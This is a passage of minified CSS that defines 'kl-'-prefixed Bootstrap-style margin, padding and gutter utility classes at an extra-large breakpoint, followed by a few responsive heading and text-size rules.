!important}.kl-mr-xl-auto{margin-right:auto !important}.kl-pr-xl-auto{padding-right:auto !important}.row.kl-g-xl-5,.kl-row.kl-g-xl-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-5>*,.kl-row.kl-g-xl-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-5,.kl-row.kl-gx-xl-5{--bs-gutter-x: 5px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-5>*,.kl-row.kl-gx-xl-5>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-5,.kl-row.kl-gy-xl-5{--bs-gutter-y: 5px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-5>*,.kl-row.kl-gy-xl-5>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-5{padding-left:5px !important;padding-right:5px !important}.kl-mx-xl-5{margin-left:5px !important;margin-right:5px !important}.kl-p-xl-5{padding:5px !important}.kl-m-xl-5{margin:5px !important}.kl-mt-xl-5{margin-top:5px !important}.kl-pt-xl-5{padding-top:5px !important}.kl-p-xl-5{padding:5px !important}.kl-m-xl-5{margin:5px !important}.kl-mb-xl-5{margin-bottom:5px !important}.kl-pb-xl-5{padding-bottom:5px !important}.kl-p-xl-5{padding:5px !important}.kl-m-xl-5{margin:5px !important}.kl-ml-xl-5{margin-left:5px !important}.kl-pl-xl-5{padding-left:5px !important}.kl-p-xl-5{padding:5px !important}.kl-m-xl-5{margin:5px !important}.kl-mr-xl-5{margin-right:5px !important}.kl-pr-xl-5{padding-right:5px !important}.row.kl-g-xl-6,.kl-row.kl-g-xl-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-6>*,.kl-row.kl-g-xl-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-6,.kl-row.kl-gx-xl-6{--bs-gutter-x: 6px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-6>*,.kl-row.kl-gx-xl-6>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-6,.kl-row.kl-gy-xl-6{--bs-gutter-y: 6px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-6>*,.kl-row.kl-gy-xl-6>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-6{padding-left:6px !important;padding-right:6px !important}.kl-mx-xl-6{margin-left:6px !important;margin-right:6px !important}.kl-p-xl-6{padding:6px !important}.kl-m-xl-6{margin:6px !important}.kl-mt-xl-6{margin-top:6px !important}.kl-pt-xl-6{padding-top:6px !important}.kl-p-xl-6{padding:6px !important}.kl-m-xl-6{margin:6px !important}.kl-mb-xl-6{margin-bottom:6px !important}.kl-pb-xl-6{padding-bottom:6px !important}.kl-p-xl-6{padding:6px !important}.kl-m-xl-6{margin:6px !important}.kl-ml-xl-6{margin-left:6px !important}.kl-pl-xl-6{padding-left:6px !important}.kl-p-xl-6{padding:6px !important}.kl-m-xl-6{margin:6px !important}.kl-mr-xl-6{margin-right:6px !important}.kl-pr-xl-6{padding-right:6px !important}.row.kl-g-xl-7,.kl-row.kl-g-xl-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-7>*,.kl-row.kl-g-xl-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-7,.kl-row.kl-gx-xl-7{--bs-gutter-x: 7px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-7>*,.kl-row.kl-gx-xl-7>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-7,.kl-row.kl-gy-xl-7{--bs-gutter-y: 7px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-7>*,.kl-row.kl-gy-xl-7>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-7{padding-left:7px !important;padding-right:7px !important}.kl-mx-xl-7{margin-left:7px !important;margin-right:7px !important}.kl-p-xl-7{padding:7px !important}.kl-m-xl-7{margin:7px !important}.kl-mt-xl-7{margin-top:7px !important}.kl-pt-xl-7{padding-top:7px !important}.kl-p-xl-7{padding:7px !important}.kl-m-xl-7{margin:7px !important}.kl-mb-xl-7{margin-bottom:7px !important}.kl-pb-xl-7{padding-bottom:7px !important}.kl-p-xl-7{padding:7px !important}.kl-m-xl-7{margin:7px !important}.kl-ml-xl-7{margin-left:7px !important}.kl-pl-xl-7{padding-left:7px !important}.kl-p-xl-7{padding:7px !important}.kl-m-xl-7{margin:7px !important}.kl-mr-xl-7{margin-right:7px !important}.kl-pr-xl-7{padding-right:7px !important}.row.kl-g-xl-10,.kl-row.kl-g-xl-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-10>*,.kl-row.kl-g-xl-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-10,.kl-row.kl-gx-xl-10{--bs-gutter-x: 10px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-10>*,.kl-row.kl-gx-xl-10>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-10,.kl-row.kl-gy-xl-10{--bs-gutter-y: 10px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-10>*,.kl-row.kl-gy-xl-10>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-10{padding-left:10px !important;padding-right:10px !important}.kl-mx-xl-10{margin-left:10px !important;margin-right:10px !important}.kl-p-xl-10{padding:10px !important}.kl-m-xl-10{margin:10px !important}.kl-mt-xl-10{margin-top:10px !important}.kl-pt-xl-10{padding-top:10px !important}.kl-p-xl-10{padding:10px !important}.kl-m-xl-10{margin:10px !important}.kl-mb-xl-10{margin-bottom:10px !important}.kl-pb-xl-10{padding-bottom:10px !important}.kl-p-xl-10{padding:10px !important}.kl-m-xl-10{margin:10px !important}.kl-ml-xl-10{margin-left:10px !important}.kl-pl-xl-10{padding-left:10px !important}.kl-p-xl-10{padding:10px !important}.kl-m-xl-10{margin:10px !important}.kl-mr-xl-10{margin-right:10px !important}.kl-pr-xl-10{padding-right:10px !important}.row.kl-g-xl-15,.kl-row.kl-g-xl-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-15>*,.kl-row.kl-g-xl-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-15,.kl-row.kl-gx-xl-15{--bs-gutter-x: 15px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-15>*,.kl-row.kl-gx-xl-15>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-15,.kl-row.kl-gy-xl-15{--bs-gutter-y: 15px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-15>*,.kl-row.kl-gy-xl-15>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-15{padding-left:15px !important;padding-right:15px !important}.kl-mx-xl-15{margin-left:15px !important;margin-right:15px !important}.kl-p-xl-15{padding:15px !important}.kl-m-xl-15{margin:15px !important}.kl-mt-xl-15{margin-top:15px !important}.kl-pt-xl-15{padding-top:15px !important}.kl-p-xl-15{padding:15px !important}.kl-m-xl-15{margin:15px !important}.kl-mb-xl-15{margin-bottom:15px !important}.kl-pb-xl-15{padding-bottom:15px !important}.kl-p-xl-15{padding:15px !important}.kl-m-xl-15{margin:15px !important}.kl-ml-xl-15{margin-left:15px !important}.kl-pl-xl-15{padding-left:15px !important}.kl-p-xl-15{padding:15px !important}.kl-m-xl-15{margin:15px !important}.kl-mr-xl-15{margin-right:15px !important}.kl-pr-xl-15{padding-right:15px !important}.row.kl-g-xl-13,.kl-row.kl-g-xl-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-13>*,.kl-row.kl-g-xl-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-13,.kl-row.kl-gx-xl-13{--bs-gutter-x: 13px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-13>*,.kl-row.kl-gx-xl-13>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-13,.kl-row.kl-gy-xl-13{--bs-gutter-y: 13px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-13>*,.kl-row.kl-gy-xl-13>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-13{padding-left:13px !important;padding-right:13px !important}.kl-mx-xl-13{margin-left:13px !important;margin-right:13px !important}.kl-p-xl-13{padding:13px !important}.kl-m-xl-13{margin:13px !important}.kl-mt-xl-13{margin-top:13px !important}.kl-pt-xl-13{padding-top:13px !important}.kl-p-xl-13{padding:13px !important}.kl-m-xl-13{margin:13px !important}.kl-mb-xl-13{margin-bottom:13px !important}.kl-pb-xl-13{padding-bottom:13px !important}.kl-p-xl-13{padding:13px !important}.kl-m-xl-13{margin:13px !important}.kl-ml-xl-13{margin-left:13px !important}.kl-pl-xl-13{padding-left:13px !important}.kl-p-xl-13{padding:13px !important}.kl-m-xl-13{margin:13px !important}.kl-mr-xl-13{margin-right:13px !important}.kl-pr-xl-13{padding-right:13px !important}.row.kl-g-xl-18,.kl-row.kl-g-xl-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-18>*,.kl-row.kl-g-xl-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-18,.kl-row.kl-gx-xl-18{--bs-gutter-x: 18px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-18>*,.kl-row.kl-gx-xl-18>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-18,.kl-row.kl-gy-xl-18{--bs-gutter-y: 18px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-18>*,.kl-row.kl-gy-xl-18>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-18{padding-left:18px !important;padding-right:18px !important}.kl-mx-xl-18{margin-left:18px !important;margin-right:18px !important}.kl-p-xl-18{padding:18px !important}.kl-m-xl-18{margin:18px !important}.kl-mt-xl-18{margin-top:18px !important}.kl-pt-xl-18{padding-top:18px !important}.kl-p-xl-18{padding:18px !important}.kl-m-xl-18{margin:18px !important}.kl-mb-xl-18{margin-bottom:18px !important}.kl-pb-xl-18{padding-bottom:18px !important}.kl-p-xl-18{padding:18px !important}.kl-m-xl-18{margin:18px !important}.kl-ml-xl-18{margin-left:18px !important}.kl-pl-xl-18{padding-left:18px !important}.kl-p-xl-18{padding:18px !important}.kl-m-xl-18{margin:18px !important}.kl-mr-xl-18{margin-right:18px !important}.kl-pr-xl-18{padding-right:18px !important}.row.kl-g-xl-20,.kl-row.kl-g-xl-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-20>*,.kl-row.kl-g-xl-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-20,.kl-row.kl-gx-xl-20{--bs-gutter-x: 20px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-20>*,.kl-row.kl-gx-xl-20>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-20,.kl-row.kl-gy-xl-20{--bs-gutter-y: 20px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-20>*,.kl-row.kl-gy-xl-20>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-20{padding-left:20px !important;padding-right:20px !important}.kl-mx-xl-20{margin-left:20px !important;margin-right:20px !important}.kl-p-xl-20{padding:20px !important}.kl-m-xl-20{margin:20px !important}.kl-mt-xl-20{margin-top:20px !important}.kl-pt-xl-20{padding-top:20px !important}.kl-p-xl-20{padding:20px !important}.kl-m-xl-20{margin:20px !important}.kl-mb-xl-20{margin-bottom:20px !important}.kl-pb-xl-20{padding-bottom:20px !important}.kl-p-xl-20{padding:20px !important}.kl-m-xl-20{margin:20px !important}.kl-ml-xl-20{margin-left:20px !important}.kl-pl-xl-20{padding-left:20px !important}.kl-p-xl-20{padding:20px !important}.kl-m-xl-20{margin:20px !important}.kl-mr-xl-20{margin-right:20px !important}.kl-pr-xl-20{padding-right:20px !important}.row.kl-g-xl-25,.kl-row.kl-g-xl-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-25>*,.kl-row.kl-g-xl-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-25,.kl-row.kl-gx-xl-25{--bs-gutter-x: 25px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-25>*,.kl-row.kl-gx-xl-25>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-25,.kl-row.kl-gy-xl-25{--bs-gutter-y: 25px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-25>*,.kl-row.kl-gy-xl-25>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-25{padding-left:25px !important;padding-right:25px !important}.kl-mx-xl-25{margin-left:25px !important;margin-right:25px !important}.kl-p-xl-25{padding:25px !important}.kl-m-xl-25{margin:25px !important}.kl-mt-xl-25{margin-top:25px !important}.kl-pt-xl-25{padding-top:25px !important}.kl-p-xl-25{padding:25px !important}.kl-m-xl-25{margin:25px !important}.kl-mb-xl-25{margin-bottom:25px !important}.kl-pb-xl-25{padding-bottom:25px !important}.kl-p-xl-25{padding:25px !important}.kl-m-xl-25{margin:25px !important}.kl-ml-xl-25{margin-left:25px !important}.kl-pl-xl-25{padding-left:25px !important}.kl-p-xl-25{padding:25px !important}.kl-m-xl-25{margin:25px !important}.kl-mr-xl-25{margin-right:25px !important}.kl-pr-xl-25{padding-right:25px !important}.row.kl-g-xl-30,.kl-row.kl-g-xl-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-30>*,.kl-row.kl-g-xl-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-30,.kl-row.kl-gx-xl-30{--bs-gutter-x: 30px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-30>*,.kl-row.kl-gx-xl-30>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-30,.kl-row.kl-gy-xl-30{--bs-gutter-y: 30px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-30>*,.kl-row.kl-gy-xl-30>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-30{padding-left:30px !important;padding-right:30px !important}.kl-mx-xl-30{margin-left:30px !important;margin-right:30px !important}.kl-p-xl-30{padding:30px !important}.kl-m-xl-30{margin:30px !important}.kl-mt-xl-30{margin-top:30px !important}.kl-pt-xl-30{padding-top:30px !important}.kl-p-xl-30{padding:30px !important}.kl-m-xl-30{margin:30px !important}.kl-mb-xl-30{margin-bottom:30px !important}.kl-pb-xl-30{padding-bottom:30px !important}.kl-p-xl-30{padding:30px !important}.kl-m-xl-30{margin:30px !important}.kl-ml-xl-30{margin-left:30px !important}.kl-pl-xl-30{padding-left:30px !important}.kl-p-xl-30{padding:30px !important}.kl-m-xl-30{margin:30px !important}.kl-mr-xl-30{margin-right:30px !important}.kl-pr-xl-30{padding-right:30px !important}.row.kl-g-xl-40,.kl-row.kl-g-xl-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-40>*,.kl-row.kl-g-xl-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-40,.kl-row.kl-gx-xl-40{--bs-gutter-x: 40px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-40>*,.kl-row.kl-gx-xl-40>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-40,.kl-row.kl-gy-xl-40{--bs-gutter-y: 40px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-40>*,.kl-row.kl-gy-xl-40>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-40{padding-left:40px !important;padding-right:40px !important}.kl-mx-xl-40{margin-left:40px !important;margin-right:40px !important}.kl-p-xl-40{padding:40px !important}.kl-m-xl-40{margin:40px !important}.kl-mt-xl-40{margin-top:40px !important}.kl-pt-xl-40{padding-top:40px !important}.kl-p-xl-40{padding:40px !important}.kl-m-xl-40{margin:40px !important}.kl-mb-xl-40{margin-bottom:40px !important}.kl-pb-xl-40{padding-bottom:40px !important}.kl-p-xl-40{padding:40px !important}.kl-m-xl-40{margin:40px !important}.kl-ml-xl-40{margin-left:40px !important}.kl-pl-xl-40{padding-left:40px !important}.kl-p-xl-40{padding:40px !important}.kl-m-xl-40{margin:40px !important}.kl-mr-xl-40{margin-right:40px !important}.kl-pr-xl-40{padding-right:40px !important}.row.kl-g-xl-50,.kl-row.kl-g-xl-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-50>*,.kl-row.kl-g-xl-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-50,.kl-row.kl-gx-xl-50{--bs-gutter-x: 50px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-50>*,.kl-row.kl-gx-xl-50>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-50,.kl-row.kl-gy-xl-50{--bs-gutter-y: 50px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-50>*,.kl-row.kl-gy-xl-50>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-50{padding-left:50px !important;padding-right:50px !important}.kl-mx-xl-50{margin-left:50px !important;margin-right:50px !important}.kl-p-xl-50{padding:50px !important}.kl-m-xl-50{margin:50px !important}.kl-mt-xl-50{margin-top:50px !important}.kl-pt-xl-50{padding-top:50px !important}.kl-p-xl-50{padding:50px !important}.kl-m-xl-50{margin:50px !important}.kl-mb-xl-50{margin-bottom:50px !important}.kl-pb-xl-50{padding-bottom:50px !important}.kl-p-xl-50{padding:50px !important}.kl-m-xl-50{margin:50px !important}.kl-ml-xl-50{margin-left:50px !important}.kl-pl-xl-50{padding-left:50px !important}.kl-p-xl-50{padding:50px !important}.kl-m-xl-50{margin:50px !important}.kl-mr-xl-50{margin-right:50px !important}.kl-pr-xl-50{padding-right:50px !important}.row.kl-g-xl-60,.kl-row.kl-g-xl-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-60>*,.kl-row.kl-g-xl-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-60,.kl-row.kl-gx-xl-60{--bs-gutter-x: 60px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-60>*,.kl-row.kl-gx-xl-60>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-60,.kl-row.kl-gy-xl-60{--bs-gutter-y: 60px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-60>*,.kl-row.kl-gy-xl-60>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-60{padding-left:60px !important;padding-right:60px !important}.kl-mx-xl-60{margin-left:60px !important;margin-right:60px !important}.kl-p-xl-60{padding:60px !important}.kl-m-xl-60{margin:60px !important}.kl-mt-xl-60{margin-top:60px !important}.kl-pt-xl-60{padding-top:60px !important}.kl-p-xl-60{padding:60px !important}.kl-m-xl-60{margin:60px !important}.kl-mb-xl-60{margin-bottom:60px !important}.kl-pb-xl-60{padding-bottom:60px !important}.kl-p-xl-60{padding:60px !important}.kl-m-xl-60{margin:60px !important}.kl-ml-xl-60{margin-left:60px !important}.kl-pl-xl-60{padding-left:60px !important}.kl-p-xl-60{padding:60px !important}.kl-m-xl-60{margin:60px !important}.kl-mr-xl-60{margin-right:60px !important}.kl-pr-xl-60{padding-right:60px !important}.row.kl-g-xl-75,.kl-row.kl-g-xl-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-75>*,.kl-row.kl-g-xl-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-75,.kl-row.kl-gx-xl-75{--bs-gutter-x: 75px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-75>*,.kl-row.kl-gx-xl-75>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-75,.kl-row.kl-gy-xl-75{--bs-gutter-y: 75px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-75>*,.kl-row.kl-gy-xl-75>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-75{padding-left:75px !important;padding-right:75px !important}.kl-mx-xl-75{margin-left:75px !important;margin-right:75px !important}.kl-p-xl-75{padding:75px !important}.kl-m-xl-75{margin:75px !important}.kl-mt-xl-75{margin-top:75px !important}.kl-pt-xl-75{padding-top:75px !important}.kl-p-xl-75{padding:75px !important}.kl-m-xl-75{margin:75px !important}.kl-mb-xl-75{margin-bottom:75px !important}.kl-pb-xl-75{padding-bottom:75px !important}.kl-p-xl-75{padding:75px !important}.kl-m-xl-75{margin:75px !important}.kl-ml-xl-75{margin-left:75px !important}.kl-pl-xl-75{padding-left:75px !important}.kl-p-xl-75{padding:75px !important}.kl-m-xl-75{margin:75px !important}.kl-mr-xl-75{margin-right:75px !important}.kl-pr-xl-75{padding-right:75px !important}.row.kl-g-xl-80,.kl-row.kl-g-xl-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-g-xl-80>*,.kl-row.kl-g-xl-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important;margin-top:var(--bs-gutter-y) !important}.row.kl-gx-xl-80,.kl-row.kl-gx-xl-80{--bs-gutter-x: 80px;margin-right:calc(-0.5*var(--bs-gutter-x)) !important;margin-left:calc(-0.5*var(--bs-gutter-x)) !important}.row.kl-gx-xl-80>*,.kl-row.kl-gx-xl-80>*{padding-right:calc(var(--bs-gutter-x)*.5) !important;padding-left:calc(var(--bs-gutter-x)*.5) !important}.row.kl-gy-xl-80,.kl-row.kl-gy-xl-80{--bs-gutter-y: 80px;margin-top:calc(-1*var(--bs-gutter-y)) !important}.row.kl-gy-xl-80>*,.kl-row.kl-gy-xl-80>*{margin-top:var(--bs-gutter-y) !important}.kl-px-xl-80{padding-left:80px !important;padding-right:80px !important}.kl-mx-xl-80{margin-left:80px !important;margin-right:80px !important}.kl-p-xl-80{padding:80px !important}.kl-m-xl-80{margin:80px !important}.kl-mt-xl-80{margin-top:80px !important}.kl-pt-xl-80{padding-top:80px !important}.kl-p-xl-80{padding:80px !important}.kl-m-xl-80{margin:80px !important}.kl-mb-xl-80{margin-bottom:80px !important}.kl-pb-xl-80{padding-bottom:80px !important}.kl-p-xl-80{padding:80px !important}.kl-m-xl-80{margin:80px !important}.kl-ml-xl-80{margin-left:80px !important}.kl-pl-xl-80{padding-left:80px !important}.kl-p-xl-80{padding:80px !important}.kl-m-xl-80{margin:80px !important}.kl-mr-xl-80{margin-right:80px !important}.kl-pr-xl-80{padding-right:80px !important}}.kl-text-84 h1,.kl-text-84 h2{line-height:1;font-size:50px;letter-spacing:2px;margin-bottom:0}@media(max-width: 575.98px){.kl-text-84 h1,.kl-text-84 h2{font-size:30px}}@media(min-width: 768px){.kl-text-84 h1,.kl-text-84 h2{font-size:54px}}@media(min-width: 992px){.kl-text-84 h1,.kl-text-84 h2{font-size:64px;line-height:.9em}}@media(min-width: 1200px){.kl-text-84 h1,.kl-text-84 h2{font-size:84px}}.kl-text-28{font-size:25px;line-height:1}@media(min-width: 1200px){.kl-text-28{font-size:28px}}.kl-text-28 h3,.kl-text-28 h4{font-size:25px;line-height:1;margin-bottom:0}@media(min-width: 1200px){.kl-text-28 h3,.kl-text-28 h4{font-size:28px}}.kl-text-20{font-size:14px;line-height:1.3em}@media(min-width: 1200px){.kl-text-20{font-size:20px}}.kl-text-20 h4,.kl-text-20 h5,.kl-text-20 h6{font-size:14px;line-height:1.3em;margin-bottom:0}@media(min-width: 1200px){.kl-text-20 h4,.kl-text-20 h5,.kl-text-20 h6{font-size:20px}}.kl-text-15{font-size:15px;line-height:1.4em}@media(max-width: 767.98px){.kl-text-15{font-size:11px}}.kl-text-15 h3,.kl-text-15 h6,.kl-text-15 p{font-size:15px;line-height:1.4em;margin-bottom:0}@media(max-width: 767.98px){.kl-text-15 h3,.kl-text-15 h6,.kl-text-15 